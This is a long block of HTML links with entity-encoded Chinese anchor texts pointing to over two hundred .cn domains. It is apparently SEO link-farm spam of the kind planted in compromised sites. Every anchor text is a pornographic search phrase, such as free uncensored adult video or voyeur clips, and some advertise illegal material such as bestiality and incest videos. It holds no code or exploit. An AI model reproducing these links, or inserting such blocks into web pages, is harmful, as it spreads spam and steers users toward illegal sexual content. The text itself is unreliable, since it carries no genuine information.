<a href="http://www.yjglgw.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://www.ku6cq.cn" target="_blank">&#x6296;&#x9634;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.vn695.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;</a>|
<a href="http://www.banden.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.chiandl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.tylaifu.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x6FC0;</a>|
<a href="http://www.cfek.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x5E55;&#x5F71;&#x9662;</a>|
<a href="http://www.kjdkeksk.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.kakagu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8349;&#x6D6E;&#x529B;</a>|
<a href="http://www.kukarobotics.cn" target="_blank">91&#x6027;&#x4EA4;</a>|
<a href="http://www.52zxiu.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.yingaibianzhigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x9A9A;&#x5B55;&#x5987;</a>|
<a href="http://www.hbzzr.cn" target="_blank">&#x6A31;&#x6843;&#x719F;&#x4E86;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.eodp.cn" target="_blank">&#x7A9D;&#x7A9D;&#x624B;&#x673A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.gxeee.cn" target="_blank">&#x6C42;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zxzrrrr.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x6B65;&#x5175;</a>|
<a href="http://www.essbj.cn" target="_blank">91&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.dongpai8.com.cn" target="_blank">&#x8304;&#x5B50;&#x6210;&#x4EBA;app</a>|
<a href="http://www.qdzpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.acrobatically.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0A;</a>|
<a href="http://www.leyuanjia.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.freerings.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.liangzehao.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.joyoncm.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shizhantaiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.nrzm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.170u.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;666</a>|
<a href="http://www.szpage.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hdytoanb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.h1knj.cn" target="_blank">&#x9EC4;&#x7247;wwwwww</a>|
<a href="http://www.kksmw.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x6BD2;&#x7F51;&#x5740;</a>|
<a href="http://www.w57.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://www.cysdrw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E09;&#x7EA7;A&#x7247;</a>|
<a href="http://www.banyantreechongqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x5E55;&#x5F71;&#x9662;</a>|
<a href="http://www.myeol.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.waigai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.qixingco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x533A;&#x4E8C;&#x533A;a</a>|
<a href="http://www.hzusjvn.cn" target="_blank">&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.fisheryteis.cn" target="_blank">91&#x6843;&#x8272;&#x79D8;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.h9jrt.cn" target="_blank">&#x6781;&#x54C1;&#x65E5;&#x556A;&#x5F71;&#x9662;</a>|
<a href="http://www.oucun.cn" target="_blank">&#x6BDB;&#x7247;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://www.mbazxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.service66.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mexie.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;</a>|
<a href="http://www.secctv.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://www.banyoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>|
<a href="http://www.cnicp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x78B0;&#x4EBA;</a>|
<a href="http://www.fanghuajidian.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.milier.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;0</a>|
<a href="http://www.rxvyjnw.cn" target="_blank">91&#x6843;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.z40.com.cn" target="_blank">&#x4E00;&#x7EA7;ab&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.zejrqzt.cn" target="_blank">&#x6700;&#x65B0;&#x6D6E;&#x529B;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>|
<a href="http://www.ryde.com.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://www.noaj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://www.erekubr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x523A;</a>|
<a href="http://www.bencoffee.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x5F71;&#x9662;</a>|
<a href="http://www.activecare.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.cunmin3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.m7k7.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>|
<a href="http://www.orientcoating.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.f5o0r.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x5728;&#x7EBF;</a>|
<a href="http://www.hetuojue.cn" target="_blank">&#x56FD;&#x5185;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.wisegirl.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x4E2D;&#x6587;</a>|
<a href="http://www.xydfjxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nzhvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://www.whdg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.hyjjzl.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;</a>|
<a href="http://www.nmgjjy.cn" target="_blank">&#x591C;&#x591C;&#x5F71;&#x9662;&#x8D44;&#x6E90;</a>|
<a href="http://www.louxiazpb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://www.nlonline.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;</a>|
<a href="http://www.liulangjiaju.cn" target="_blank">&#x725B;&#x725B;&#x6210;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://www.cndoor.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>|
<a href="http://www.slgame8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x65E0;&#x7801;</a>|
<a href="http://www.etfp.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.biono1.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lyghhjz.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7B2C;21&#x9875;</a>|
<a href="http://www.baidiu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x8349;&#x8393;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.whhxkj.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.nlkkrtn.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cjlkj.cn" target="_blank">&#x7F8E;&#x5973;&#x6C34;&#x679C;&#x89C6;&#x9891;&#x5929;&#x7F8E;</a>|
<a href="http://www.cqssff.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.b738.cn" target="_blank">&#x6700;&#x65B0;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.szzxsdz.cn" target="_blank">91&#x6210;&#x5E74;&#x5F71;&#x9662;</a>|
<a href="http://www.vsgame.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://www.xzzjxs.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.3ydn.cn" target="_blank">&#x5973;&#x4EBA;&#x4EBA;&#x5996;</a>|
<a href="http://www.xmgdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.zjgfcw.com.cn" target="_blank">&#x6BDB;&#x7247;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uokjv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.rhkzz.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;www</a>|
<a href="http://www.frpndieh.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.eloale.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jishunuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.artvcd.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://www.pipeol.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.hzqsly.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zlitao.cn" target="_blank">&#x8349;&#x903C;&#x514D;&#x8D39;</a>|
<a href="http://www.52eh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.kkpps.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.ugzh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.dtja.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;</a>|
<a href="http://www.bobgao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kqrkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;</a>|
<a href="http://www.syyg.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;ww</a>|
<a href="http://www.sgjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x5077;&#x81EA;&#x4EA7;91</a>|
<a href="http://www.jcvb.com.cn" target="_blank">&#x8279;97&#x89C6;&#x9891;</a>|
<a href="http://www.lvexue.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.ideaproducer.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;</a>|
<a href="http://www.elect.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ujinzhiwei.cn" target="_blank">&#x5348;&#x591C;&#x79C1;&#x4EBA;&#x6210;&#x4EBA;&#x65E5;</a>|
<a href="http://www.hwcu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lichengren.cn" target="_blank">&#x4E9A;&#x6D32;91&#x8272;</a>|
<a href="http://www.dtnqw.cn" target="_blank">&#x81EA;&#x62CD;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E09;&#x7EA7;</a>|
<a href="http://www.pefof.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.majiangxian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://www.hrxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x604B;&#x8DB3;</a>|
<a href="http://www.kunkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.xbing123.cn" target="_blank">&#x64CD;&#x5C44;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.foak.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.zangpei.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x62F3;&#x4EA4;</a>|
<a href="http://www.merwan.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5C24;&#x7269;</a>|
<a href="http://www.800tuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4E0E;&#x517D;</a>|
<a href="http://www.ssjrx.cn" target="_blank">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hulijing520.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x864E;</a>|
<a href="http://www.dupeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://www.guangzong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;12</a>|
<a href="http://www.dareng.cn" target="_blank">&#x5929;&#x7F8E;&#x514D;&#x8D39;mv&#x89C2;&#x770B;</a>|
<a href="http://www.sxxls.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.henzo.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jielite.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x5C4F;&#x5BFC;&#x822A;</a>|
<a href="http://www.dj1oa.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lvenang.cn" target="_blank">&#x5B55;&#x5987;&#x88AB;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.guaichua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.duosang.cn" target="_blank">&#x7F8E;&#x5973;&#x6027;&#x7231;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.zhongmob.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.szszsf.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x70ED;&#x821E;</a>|
<a href="http://www.hzqlgk.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.567pp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.zhangaiguo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cnmtv.com.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5029;&#x5973;&#x5E7D;&#x9B42;</a>|
<a href="http://www.skqyjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x65E5;&#x65E5;</a>|
<a href="http://www.webxdl.cn" target="_blank">&#x5168;&#x9EC4;&#x65E0;&#x7801;</a>|
<a href="http://www.emvw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://www.earth1999.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.cnibo.com.cn" target="_blank">91&#x8272;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.cjqq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5E72;&#x53E6;&#x7C7B;</a>|
<a href="http://www.ccice.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.paulig.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.xiaolei.net.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vhcodo.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5BFC;&#x822A;</a>|
<a href="http://www.gutyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.as59.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.tangongjiang.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x6DA9;&#x6DA9;&#x7231;</a>|
<a href="http://www.i7op34.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.wzgjhy.cn" target="_blank">&#x6DF1;&#x591C;&#x72FC;&#x53CB;aa</a>|
<a href="http://www.0577health.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.39proxy.cn" target="_blank">&#x56FD;&#x4EA7;6&#x533A;</a>|
<a href="http://www.streetsoccer.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jnqcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.024xb.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.hnwxdjxt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xiongh.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.ylwdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://www.9kou141.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://www.mmz1.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.11y32n.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.umpge.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.15m7pzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.0916bj.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://www.11m38n.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.ks5184.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5973;&#x9AD8;&#x7537;</a>|
<a href="http://www.shlodee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.yyibei.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;a</a>|
<a href="http://www.qdaoair.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.0j1d.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.jlubk.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hehzlgp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.wwfglobalshop.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x89C6;&#x9891;</a>|
<a href="http://www.sachsenwald.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://www.100sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x6781;&#x7247;</a>|
<a href="http://www.admin118.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;123&#x533A;</a>|
<a href="http://www.9huhejn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lulurcw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x5427;</a>|
<a href="http://www.yinyangmian8.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.dytopone.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;ab&#x5728;&#x7EBF;</a>|
<a href="http://www.rqwcw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://www.nunuan.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;</a>|
<a href="http://www.willhu.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x808F;</a>|
<a href="http://www.yyatb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://www.sfmmp.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5E97;</a>|
<a href="http://www.nakp.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;&#x903C;</a>|
<a href="http://www.alexabooster.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.6jc6f6.cn" target="_blank">91&#x89C6;&#x9891;porn</a>|
<a href="http://www.cpgy.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53E6;&#x7C7B;&#x56FE;&#x7247;</a>|
<a href="http://www.fdcq.com.cn" target="_blank">&#x5728;&#x7EBF;crm&#x6210;&#x4EBA;</a>|
<a href="http://www.aactv.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;91</a>|
<a href="http://www.11jie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.chowuhe.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;</a>|
<a href="http://www.uxrou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.sfwb04.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.workforfree.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xiannv888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;</a>|
<a href="http://www.tianci.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>|
<a href="http://www.hnycgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hackfue.cn" target="_blank">A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zwyszz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.cancancan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.sxbora.cn" target="_blank">&#x6781;&#x54C1;&#x6027;&#x7231;&#x5BFC;&#x822A;</a>|
